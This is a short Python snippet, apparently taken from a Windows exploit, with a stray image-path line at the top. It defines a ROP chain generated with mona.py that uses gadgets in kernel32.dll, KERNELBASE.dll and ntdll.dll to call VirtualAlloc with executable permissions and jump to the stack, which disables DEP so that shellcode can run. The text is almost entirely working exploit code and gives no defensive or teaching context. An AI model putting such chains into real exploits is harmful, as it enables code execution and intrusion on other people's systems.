 def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x766971ea, # POP EAX # RETN [kernel32.dll]
0x765f1914, # ptr to &VirtualAlloc() [IAT kernel32.dll]
0x760bd1f7, # MOV EAX,DWORD PTR DS:[EAX] # RETN [KERNELBASE.dll]
0x760c5306, # XCHG EAX,ESI # RETN [KERNELBASE.dll]
0x77d3b25d, # POP EBP # RETN [ntdll.dll]
0x760c8c35, # & call esp [KERNELBASE.dll]
0x77ca5a79, # POP EBX # RETN [ntdll.dll]
0x00000001, # 0x00000001-> ebx
0x77cb6e13, # POP EDX # RETN [ntdll.dll]
0x00001000, # 0x00001000-> edx
0x77d3d291, # POP ECX # RETN [ntdll.dll]
0x00000040, # 0x00000040-> ecx
0x77ca5843, # POP EDI # RETN [ntdll.dll]
0x77d0a346, # RETN (ROP NOP) [ntdll.dll]
0x766988b1, # POP EAX # RETN [kernel32.dll]
0x90909090, # nop
0x76620730, # PUSHAD # RETN [kernel32.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)